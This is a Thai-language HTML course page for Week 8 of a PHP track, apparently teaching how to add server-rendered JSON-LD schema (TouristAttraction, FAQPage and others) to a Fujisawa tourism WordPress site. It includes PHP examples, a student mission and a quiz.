ที่ทำให้เครื่องเข้าใจเว็บ
    — และทำไมมัน<strong>ต้อง render ฝั่ง server</strong> (บทเรียนจากความพลาดจริงของโปรเจค)</p>
    <p style="margin-top:10px;font-size:.9rem;opacity:.85">⏱ เนื้อหา ~3 ชม. + Mission ~4 ชม. · 🎯 Mission (Phase 3): เติม schema จนผ่าน Google Rich Results Test</p>
  </div>
</header>
<div class="wrap">

  <div class="card">
    <h3 style="margin-top:0">🔑 คีย์เวิร์ดภาพจำ</h3>
    <div class="kw-row">
      <span class="kw">🤖 crawler ไม่รัน JS — schema ต้องมากับ HTML</span>
      <span class="kw">📋 JSON-LD = ป้ายข้อมูลที่เครื่องอ่าน (ซ่อนจากคน)</span>
      <span class="kw">🕸 @graph เดียวต่อหน้า · @id ผูกกัน</span>
      <span class="kw">💬 summary_th = คำตอบที่ AI จะยกไปตอบ (Quick-Answer)</span>
      <span class="kw">🏗 สร้าง array → wp_json_encode (ปลอดภัยกว่า echo มือ)</span>
      <span class="kw">🚫 ห้าม hardcode — ทุกค่าดึงจาก ACF</span>
    </div>
  </div>

  <h2>🧠 แนวคิด & หลักการ</h2>
  <div class="card">
    <h3>หลักการ 1: GEO/AEO — เขียนเว็บให้ "เครื่องอ่าน" ไม่ใช่แค่ "คนอ่าน"</h3>
    <p><strong>ปัญหาที่มันแก้:</strong> ยุคนี้คนหาข้อมูลผ่าน AI ("ที่เที่ยว Fujisawa มีอะไรบ้าง?") — AI ไม่ได้เปิดเว็บมาอ่านสวยๆ แบบมนุษย์
    มันต้องการ<em>ข้อมูลที่มีโครงสร้างชัด</em>ให้ดึงไปตอบได้แม่นยำ · <strong>GEO</strong> (Generative Engine Optimization) + <strong>AEO</strong> (Answer Engine Optimization)
    คือการทำเว็บให้ AI "เข้าใจและยกไปตอบ" — ต่อยอดจาก SEO เดิม</p>
    <p><strong>เปรียบเปรย:</strong> JSON-LD = <em>ป้ายราคา/ฉลากสินค้าที่เขียนเป็นบาร์โค้ด</em> · คนดูรูปกับชื่อก็รู้ว่าเป็นอะไร
    แต่เครื่องสแกน (AI/crawler) อ่านบาร์โค้ดได้ข้อมูลครบถ้วนแม่นยำกว่า — ราคา น้ำหนัก แหล่งผลิต · JSON-LD คือ "บาร์โค้ด" ที่ซ่อนในหน้าเว็บให้เครื่องอ่าน</p>

    <h3>หลักการ 2: 🔴 crawler ไม่รัน JavaScript — schema ต้องมากับ HTML ตั้งแต่ต้น</h3>
    <p>นี่คือหลักที่<strong>พลาดไม่ได้</strong> และเป็นบทเรียนจากความผิดพลาดจริงของโปรเจค:</p>
    <div class="danger"><strong>💥 เหตุการณ์จริง (docs/03):</strong> เครื่องมือตรวจ GEO ชื่อ Otterly เคยพบว่าหน้า <code>/th/sightseeing/</code> ของ Fujisawa
    render ด้วย JavaScript → <strong>Static score = 0%</strong> = AI/crawler อ่านไม่ได้เลย (เห็นหน้าเปล่า) · แม้เนื้อหาจะโผล่ครบเมื่อคนเปิดดู
    เพราะ<strong>crawler ส่วนใหญ่ไม่รัน JS</strong> — มันขอ HTML แล้วอ่านทันที ถ้าเนื้อหา/schema มาทีหลังด้วย JS = มองไม่เห็น</div>
    <p><strong>เปรียบเปรย:</strong> ใส่ schema ด้วย JS = <em>ส่งจดหมายที่หมึกจะปรากฏหลังเปิดซอง 5 นาที</em> · คนใจเย็นรอได้ แต่ไปรษณีย์ (crawler) ที่สแกนซองแล้วส่งต่อทันทีเห็นซองเปล่า
    · <strong>กฎเหล็ก: JSON-LD ต้อง render ด้วย PHP ฝั่ง server</strong> — อยู่ใน HTML ตั้งแต่ครั้งแรกที่ตอบกลับ</p>

    <h3>หลักการ 3: summary_th ต้องอยู่บนสุด — "Quick-Answer" ที่ AI ยกไปตอบ</h3>
    <p>โยง Week 4: field <code>summary_th</code> (2-3 ประโยคตอบ "ที่นี่คืออะไร น่าไปไหม") ไม่ใช่แค่กล่องสรุปสวยๆ —
    มันคือ<strong>คำตอบสำเร็จรูปที่ AI จะดึงไปตอบผู้ใช้โดยตรง</strong> · จึงต้องอยู่บนสุดของหน้า (ทั้งใน HTML และใน schema <code>description</code>)
    · หลักคิด AEO: เขียนคำตอบให้ AI ยกไปใช้ได้เลย ไม่ต้องให้มันเดา</p>
  </div>

  <figure class="figure">
    <svg viewBox="0 0 760 250" xmlns="http://www.w3.org/2000/svg" font-family="Sarabun,sans-serif" role="img" aria-label="server-side vs JS-side schema">
      <rect x="20" y="30" width="345" height="190" rx="10" fill="#ecfdf5" stroke="#059669" stroke-width="2"/>
      <text x="192" y="55" text-anchor="middle" font-size="13" font-weight="bold" fill="#047857">✅ Server-side (PHP)</text>
      <text x="192" y="80" text-anchor="middle" font-size="11" fill="#1f2937">1. crawler ขอหน้า</text>
      <text x="192" y="100" text-anchor="middle" font-size="11" fill="#1f2937">2. PHP สร้าง HTML + JSON-LD พร้อม</text>
      <text x="192" y="120" text-anchor="middle" font-size="11" fill="#1f2937">3. ส่ง HTML ที่มี schema ครบ</text>
      <text x="192" y="140" text-anchor="middle" font-size="11" fill="#047857">4. crawler อ่านได้ทันที ✓</text>
      <rect x="55" y="155" width="275" height="48" rx="6" fill="#fff" stroke="#059669"/>
      <text x="192" y="175" text-anchor="middle" font-size="9.5" fill="#1f2937">&lt;script type="application/ld+json"&gt;</text>
      <text x="192" y="192" text-anchor="middle" font-size="9.5" fill="#1f2937">{...} ← อยู่ใน HTML แล้ว</text>
      <rect x="395" y="30" width="345" height="190" rx="10" fill="#fef2f2" stroke="#dc2626" stroke-width="2"/>
      <text x="567" y="55" text-anchor="middle" font-size="13" font-weight="bold" fill="#dc2626">❌ JS-side</text>
      <text x="567" y="80" text-anchor="middle" font-size="11" fill="#1f2937">1. crawler ขอหน้า</text>
      <text x="567" y="100" text-anchor="middle" font-size="11" fill="#1f2937">2. ได้ HTML เปล่า (schema ยังไม่มา)</text>
      <text x="567" y="120" text-anchor="middle" font-size="11" fill="#1f2937">3. JS จะเติม schema... แต่</text>
      <text x="567" y="140" text-anchor="middle" font-size="11" fill="#dc2626">4. crawler ไม่รัน JS → เห็นเปล่า ✗</text>
      <rect x="430" y="155" width="275" height="48" rx="6" fill="#fff" stroke="#dc2626"/>
      <text x="567" y="177" text-anchor="middle" font-size="10" fill="#dc2626">Otterly Static score = 0%</text>
      <text x="567" y="193" text-anchor="middle" font-size="9.5" fill="#6b7280">AI มองไม่เห็นเว็บเลย</text>
    </svg>
    <figcaption>ภาพที่ 1: schema ฝั่ง server (ซ้าย) crawler อ่านได้ · ฝั่ง JS (ขวา) crawler เห็นหน้าเปล่า — บทเรียนจาก Otterly 0% ของจริง</figcaption>
  </figure>

  <h2>ส่วนที่ 1: โครงสร้าง @graph — schema เดียวต่อหน้า</h2>
  <div class="card">
    <p><strong>เปรียบเปรย:</strong> <code>@graph</code> = <em>แผนผังครอบครัวในหน้าเดียว</em> · แทนที่จะมี schema กระจัดกระจายหลายก้อน
    รวมทุกอย่างของหน้านั้นไว้ใน graph เดียว แล้วใช้ <code>@id</code> เป็น "เลขบัตรประชาชน" ผูกความสัมพันธ์ (เช่น บทความนี้ publisher คือ Organization <code>#org</code>)</p>
    <table>
      <tr><th>schema type</th><th>ใช้ที่</th><th>ดึงจาก (ห้าม hardcode!)</th></tr>
      <tr><td><code>Organization</code> + <code>WebSite</code></td><td>ทุกหน้า (global)</td><td>Theme Options (ACF) — ชื่อ/โลโก้/social</td></tr>
      <tr><td><code>TouristAttraction</code></td><td>หน้าสถานที่</td><td>CPT whattosee — title, summary_th, geo_lat/lng, hours</td></tr>
      <tr><td><code>FAQPage</code></td><td>หน้าที่มี FAQ</td><td>ACF repeater <code>faq</code> (loop q/a)</td></tr>
      <tr><td><code>BreadcrumbList</code></td><td>ทุกหน้า</td><td>สร้างจาก permalink อัตโนมัติ</td></tr>
      <tr><td><code>SpecialAnnouncement</code></td><td>แถบข่าวฉุกเฉิน</td><td>CPT news ที่ category=emergency (Week 6!)</td></tr>
    </table>
    <div class="tip"><strong>เชื่อม skill:</strong> วีมี skill <code>wp-schema-geo</code> ในเครื่อง — ใช้ audit/generate JSON-LD ได้ · แต่ต้อง<em>เข้าใจว่ามันสร้างอะไร</em>ก่อนใช้ (นอก Mission ใช้ AI ได้ · แต่ review ทุกบรรทัด)</div>
  </div>

  <h2>ส่วนที่ 2: อ่านโค้ดจริง — สร้าง JSON-LD ใน single-whattosee.php</h2>
  <div class="card">
    <p>dev-starter เลือกวิธี <strong>"สร้าง PHP array แล้ว <code>wp_json_encode()</code>"</strong> — ปลอดภัยกว่าการ echo JSON ด้วยมือ · อ่านทีละส่วน:</p>
<pre><code>$graph = [                                       // 1
  [
    '@type'       =&gt; 'TouristAttraction',        // 2
    'name'        =&gt; get_the_title(),            // 3
    'description' =&gt; $summary,                    // 4 ← summary_th (Quick-Answer)
    'image'       =&gt; get_the_post_thumbnail_url(null,'large'),
    'address'     =&gt; [
      '@type' =&gt; 'PostalAddress',
      'addressLocality' =&gt; 'Fujisawa',
      'addressRegion'   =&gt; 'Kanagawa',
      'addressCountry'  =&gt; 'JP',
    ],
  ],
];
if ($lat &amp;&amp; $lng) {                               // 5
  $graph[0]['geo'] = [
    '@type' =&gt; 'GeoCoordinates',
    'latitude' =&gt; $lat, 'longitude' =&gt; $lng,
  ];
}
if ($faq) {                                      // 6
  $items = [];
  foreach ($faq as $row) {
    $items[] = [
      '@type' =&gt; 'Question',
      'name'  =&gt; $row['q'],
      'acceptedAnswer' =&gt; ['@type'=&gt;'Answer','text'=&gt;$row['a']],
    ];
  }
  $graph[] = ['@type'=&gt;'FAQPage','mainEntity'=&gt;$items];  // 7
}

$ld = ['@context' =&gt; 'https://schema.org', '@graph' =&gt; $graph];  // 8
echo '&lt;script type="application/ld+json"&gt;'
   . wp_json_encode($ld, JSON_UNESCAPED_UNICODE | JSON_UNESCAPED_SLASHES)  // 9
   . '&lt;/script&gt;';</code></pre>
    <table>
      <tr><th>บรรทัด</th><th>ทำไมต้องมี (ไม่ใช่แค่ทำอะไร)</th></tr>
      <tr><td>1-2</td><td>เริ่ม graph ด้วย TouristAttraction — เป็น PHP array ธรรมดา (ยังไม่ใช่ JSON) เพื่อให้ต่อเติม/เช็คเงื่อนไขได้ง่าย</td></tr>
      <tr><td>3-4</td><td>ทุกค่าดึงจาก DB (<code>get_the_title()</code> ผ่าน qTranslate · <code>$summary</code> = ACF) — <strong>ไม่ hardcode</strong> · description = summary_th ที่ AI ยกไปตอบ</td></tr>
      <tr><td>5-6</td><td>เติม geo/faq <strong>เฉพาะเมื่อมีข้อมูล</strong> (guard clause — Week 4) · ถ้าไม่มีพิกัดแล้วใส่ geo ว่าง = schema error</td></tr>
      <tr><td>7</td><td>เพิ่ม FAQPage เป็นสมาชิกใหม่ใน graph — หลาย schema type อยู่ในหน้าเดียวได้ผ่าน @graph</td></tr>
      <tr><td>8</td><td>ห่อด้วย <code>@context</code> + <code>@graph</code> = "schema เดียวต่อหน้า"</td></tr>
      <tr><td>9</td><td><strong>หัวใจ:</strong> <code>wp_json_encode()</code> สร้าง JSON ที่ถูก syntax เสมอ (ไม่มี trailing comma, escape ถูก) · <code>JSON_UNESCAPED_UNICODE</code> = ภาษาไทย/ญี่ปุ่นไม่กลายเป็น <code>\u...</code> อ่านออก</td></tr>
    </table>
  </div>

  <h2>ส่วนที่ 3: 2 วิธีเขียน JSON-LD — ทำไม array ปลอดภัยกว่า echo มือ</h2>
  <div class="card">
    <div class="compare">
      <div>
        <h3 style="color:#dc2626">❌ echo JSON ด้วยมือ (docs/03 แบบ copy-paste)</h3>
<pre><code>echo '{
  "@type": "FAQPage",
  "mainEntity": [';
foreach ($faq as $row) {
  echo '{ "name": "'
    . esc_js($row['q']) . '" },';  // ← comma!
}
echo ']}';</code></pre>
        <p class="muted" style="margin-top:8px">เสี่ยง: <strong>trailing comma</strong> หลัง element สุดท้าย = JSON พัง · ต้อง <code>esc_js()</code> ทุกค่าเอง · ลืมจุดเดียว schema ทั้งหน้าใช้ไม่ได้</p>
      </div>
      <div>
        <h3 style="color:#047857">✅ สร้าง array → wp_json_encode</h3>
<pre><code>$items = [];
foreach ($faq as $row) {
  $items[] = [
    'name' =&gt; $row['q'],  // ไม่ต้องห่วง comma
  ];
}
echo wp_json_encode(
  ['mainEntity' =&gt; $items]
);</code></pre>
        <p class="muted" style="margin-top:8px">PHP จัดการ comma/escape/syntax ให้หมด · เพิ่ม/ลบ field ไม่พัง · อ่านง่าย debug ง่าย</p>
      </div>
    </div>
    <div class="warn"><strong>กฎทอง:</strong> อย่าประกอบ JSON เป็น string ด้วยมือถ้าเลี่ยงได้ — ให้ภาษาสร้างให้ (PHP=<code>wp_json_encode</code>, JS=<code>JSON.stringify</code>) ·
    string manipulation กับ JSON = บั๊ก syntax ที่หายากและ schema พังเงียบ (Google อ่านไม่ออกแต่ไม่มี error ในหน้า)</div>
  </div>

  <h2>ส่วนที่ 4: ⚠️ qTranslate กับ JSON-LD (โยง Week 5)</h2>
  <div class="card">
    <p>จำกับดักจาก Week 5 ได้ไหม — ข้อความหลายภาษาที่ไม่ผ่าน filter จะโผล่แท็กดิบ <code>[:th]...</code> · ใน JSON-LD ต้องระวังเป็นพิเศษ:</p>
    <ul>
      <li><strong>ผ่าน filter อัตโนมัติ:</strong> <code>get_the_title()</code>, <code>get_field()</code> — ตัดภาษาให้แล้ว ใส่ใน graph ได้เลย</li>
      <li><strong>ต้องจัดการเอง:</strong> ถ้าดึงข้อความหลายภาษาแบบ raw มาประกอบ ต้อง <code>qtranxf_use_language()</code> ก่อน ไม่งั้น AI อ่านเจอ <code>[:en]Sea Candle[:th]...</code> ทั้งก้อน = ข้อมูลขยะเข้า schema</li>
    </ul>
    <div class="danger"><strong>ทำไมร้ายกว่าปกติ:</strong> แท็กดิบบนหน้าเว็บคนเห็นแล้วรู้ว่าบั๊ก · แต่ในJSON-LD ที่ซ่อนอยู่ คนไม่เห็น — <strong>AI ดูดข้อมูลเสียไปตอบผู้ใช้โดยเราไม่รู้ตัว</strong> ·
    ต้องทดสอบด้วย Rich Results Test + ดู view-source ทุกภาษา</div>
  </div>

  <h2>ตัวอย่างประยุกต์</h2>
  <div class="card">
    <p><strong>🏢 งานวี:</strong> Acceptance Criteria จริงของโปรเจค (docs/03 §5) วัดด้วย <strong>Google Rich Results Test</strong> ผ่านไม่มี error
    + <strong>Otterly.AI Static ≥ 90%</strong> ทุกภาษา · Mission สัปดาห์นี้ทำให้ single-whattosee.php ผ่านเกณฑ์นี้จริง = Phase 3 ของงาน redesign</p>
    <p><strong>🌏 อุตสาหกรรม:</strong> ทุกเว็บที่อยากติด "rich result" ใน Google (ดาวรีวิว, ราคา, FAQ ที่ขยายได้, สูตรอาหาร) ใช้ JSON-LD · e-commerce ใหญ่ (ราคา+สต็อก),
    เว็บข่าว (NewsArticle), เว็บสูตรอาหาร (Recipe) · ยุค AI search นี้ schema กลายจาก "nice to have" เป็น "ต้องมี" เพราะเป็นภาษาที่ AI เข้าใจตรงที่สุด</p>
  </div>

  <h2>🧹 Clean Code ประจำ Week 8 — สร้าง schema ให้สะอาด</h2>
  <div class="card">
    <h3>1. สร้าง array แล้ว encode — ไม่ต่อ string JSON เอง</h3>
    <div class="clean">
      <div class="bad"><h4>❌ heredoc JSON — เปราะ escape ยาก</h4>
<pre><code>echo "&lt;script&gt;{
  \"name\": \"" . $name . "\",
  \"lat\": " . $lat . "
}&lt;/script&gt;";
// $name มี " = พัง · ลืม escape</code></pre></div>
      <div class="good"><h4>✅ array → wp_json_encode</h4>
<pre><code>$data = ['name' =&gt; $name, 'lat' =&gt; $lat];
echo '&lt;script type="application/ld+json"&gt;'
  . wp_json_encode($data)
  . '&lt;/script&gt;';
// escape/comma/quote ปลอดภัยหมด</code></pre></div>
    </div>

    <h3>2. เติม field เฉพาะที่มีค่า — ไม่ยัด null เข้า schema</h3>
    <div class="clean">
      <div class="bad"><h4>❌ ใส่ทุก field แม้ว่าง = schema error</h4>
<pre><code>$g['geo'] = [
  'latitude'  =&gt; $lat,  // ว่าง = null
  'longitude' =&gt; $lng,
];
// ไม่มีพิกัด → geo ว่าง → validator ฟ้อง</code></pre></div>
      <div class="good"><h4>✅ guard clause ก่อนเติม</h4>
<pre><code>if ($lat &amp;&amp; $lng) {
  $g['geo'] = [
    'latitude'=&gt;$lat,'longitude'=&gt;$lng
  ];
}
// ไม่มีข้อมูล = ไม่ใส่ key เลย</code></pre></div>
    </div>
    <div class="warn"><strong>กฎทอง:</strong> schema ที่ดี = "มีเฉพาะข้อมูลที่จริงและครบ" — ใส่ field ว่าง/เดาๆ ทำให้ validator ฟ้องหรือ AI ได้ข้อมูลผิด ·
    น้อยแต่ถูก ดีกว่ามากแต่มั่ว</div>
  </div>

  <h2>🎯 Mission 8 — เติม JSON-LD จนผ่าน Rich Results Test (Phase 3)</h2>
  <div class="danger" style="margin-bottom:16px">
    🤖 <strong>กฎ AI สองโหมด:</strong> ปิด AI เขียนมือ · skill <code>wp-schema-geo</code> ใช้ตอนทบทวน/audit ได้ แต่ Mission เขียนเอง · ติดเกิน 20 นาทีขอ hint
  </div>
  <div class="mission">
    <h3>เป้าหมาย <span class="badge orange">~4 ชม.</span></h3>
    <p>ต่อยอด single-whattosee.php จาก Week 7 — เติม schema ครบจนผ่านเกณฑ์ Acceptance จริงของโปรเจค</p>

    <div class="step"><div class="num">1</div><div>
      <strong>TouristAttraction + FAQPage + BreadcrumbList</strong> ใน single-whattosee.php — สร้างเป็น PHP array แล้ว <code>wp_json_encode</code>
      · ทุกค่าจาก ACF (Week 4) · geo/faq ใส่เฉพาะเมื่อมี (guard clause)</div></div>

    <div class="step"><div class="num">2</div><div>
      <strong>Organization + WebSite global</strong> — ฝังใน header.php/functions.php ทุกหน้า · ผูก <code>@id</code> (publisher → #org)</div></div>

    <div class="step"><div class="num">3</div><div>
      <strong>SpecialAnnouncement</strong> ในแถบ Unibar (ต่อจาก Week 6) — เมื่อมีข่าว emergency → output schema ข่าวด่วน · ไม่มี → ไม่ output</div></div>

    <div class="step"><div class="num">4</div><div>
      <strong>ทดสอบผ่านเกณฑ์จริง</strong> — เอา URL/โค้ด HTML ไปตรวจที่ <strong>Google Rich Results Test</strong> + <strong>Schema.org Validator</strong>
      → ต้องไม่มี error · เช็ค view-source ว่า JSON-LD อยู่ใน HTML (ไม่ใช่ JS เติม) · ทดสอบ 2 ภาษาดูไม่มีแท็ก <code>[:xx]</code> ดิบ</div></div>

    <div class="step"><div class="num">5</div><div>
      <strong>push GitHub</strong> — repo generic <code>wp-jsonld-schema-kit</code> (ตัวอย่างสร้างเอง) · README: อธิบายแต่ละ schema type + binding กับ field ไหน + ผลตรวจ Rich Results + AI Usage</div></div>
  </div>

  <div class="card">
    <h3>✅ Definition of Done</h3>
    <ul class="check">
      <li>JSON-LD อยู่ใน view-source (server-side ไม่ใช่ JS) · ผ่าน Google Rich Results Test ไม่มี error</li>
      <li>TouristAttraction + FAQPage + BreadcrumbList + Organization/WebSite ครบ · ทุกค่าจาก ACF (ไม่ hardcode)</li>
      <li>SpecialAnnouncement เด้งเฉพาะเมื่อมีข่าว emergency · geo/faq ใส่เฉพาะเมื่อมีข้อมูล</li>
      <li>ทดสอบ 2 ภาษา ไม่มีแท็ก <code>[:xx]</code> ดิบใน schema · README + Quiz ครบ</li>
    </ul>
  </div>

  <h2>📝 Quiz — ทดสอบความเข้าใจ</h2>
  <details><summary>ข้อ 1: ทำไม JSON-LD ต้อง render ฝั่ง server (PHP) ห้ามใส่ด้วย JavaScript?</summary>
    <p>เพราะ crawler/AI ส่วนใหญ่<strong>ไม่รัน JavaScript</strong> — มันขอ HTML แล้วอ่านทันที · ถ้า schema มากับ JS (เติมทีหลัง) crawler เห็นหน้าเปล่า = อ่านไม่ได้
    · เหตุการณ์จริง: Otterly พบ /th/sightseeing/ render ด้วย JS → Static 0% = AI มองไม่เห็นเว็บเลย · schema ต้องอยู่ใน HTML ตั้งแต่ response แรก</p></details>
  <details><summary>ข้อ 2: ทำไมสร้าง PHP array แล้ว wp_json_encode ปลอดภัยกว่า echo JSON เป็น string เอง?</summary>
    <p>เพราะ <code>wp_json_encode()</code> จัดการ syntax ให้ถูกเสมอ: ไม่มี trailing comma, escape quote/อักขระพิเศษถูก, โครงสร้างถูก · การต่อ string เองเสี่ยง trailing comma หลัง element สุดท้าย (JSON พัง)
    + ลืม escape ค่าที่มี <code>"</code> · schema ที่ syntax พังจะอ่านไม่ออกโดยไม่มี error เตือนในหน้า — หายากมาก</p></details>
  <details><summary>ข้อ 3 (security/production): ข้อความหลายภาษาที่ไม่ผ่าน qTranslate filter หลุดเข้า JSON-LD — ทำไมร้ายกว่าหลุดบนหน้าเว็บ?</summary>
    <p>บนหน้าเว็บคนเห็นแท็กดิบ <code>[:th]...</code> แล้วรู้ทันทีว่าบั๊ก แจ้งแก้ได้ · แต่ใน JSON-LD ซ่อนอยู่ (คนไม่เห็น) → AI/crawler ดูดข้อมูลที่มีแท็กดิบไปตอบผู้ใช้โดยเราไม่รู้ตัว = ข้อมูลขยะกระจาย ·
    ป้องกัน: ใช้ <code>get_field()</code>/<code>the_title()</code> (ผ่าน filter) หรือ <code>qtranxf_use_language()</code> ถ้าประกอบเอง + ทดสอบ Rich Results ทุกภาษา</p></details>
  <details><summary>ข้อ 4: field summary_th ควรอยู่ตรงไหนของหน้าและ schema? เพราะอะไร (หลัก AEO)?</summary>
    <p>อยู่<strong>บนสุด</strong>ของหน้า (HTML) และเป็น <code>description</code> ใน schema · เพราะมันคือ "Quick-Answer" — คำตอบสำเร็จรูป 2-3 ประโยคที่ AI จะยกไปตอบผู้ใช้โดยตรง ("ที่นี่คืออะไร น่าไปไหม")
    · หลัก AEO: เขียนคำตอบให้ AI หยิบใช้ได้ทันทีไม่ต้องเดา + วางตำแหน่งเด่นให้ทั้งคนและเครื่องเจอก่อน</p></details>

  <div class="card" style="border:2px solid var(--brand)">
    <h3 style="margin-top:0">⏭ สัปดาห์หน้า (สัปดาห์สุดท้าย)</h3>
    <p style="margin:0"><strong>Week 9 — Security + Deploy: ปิดแทร็ก (Phase 4):</strong>
    เก็บ security ครบวงจร (escape ทบทวน + ขาเข้า nonce/sanitize) + <strong>case study จริงจากจุดแข็ง pentest ของวี</strong>: webshell ใน uploads + secret hardcode ·
    วงจร deploy มืออาชีพ (GitLab CI → rsync เฉพาะ theme → rollback) · Mission ปิดแทร็ก: SECURITY.md audit checklist</p>
  </div>

  <div class="nav-bottom">
    <a class="btn ghost" href="../week-07/index.html">← Week 7</a>
    <a class="btn ghost" href="../index.html">หน้ารวมคอร์ส</a>
    <a class="btn" href="../week-09/index.html">Week 9 →</a>
  </div>
  <footer>PHP Full Stack Track × Fujisawa V2.1 · Week 8 · มาตรฐานบทเรียน 7 ส่วน</footer>
</div>
</body>
</html>
</file>

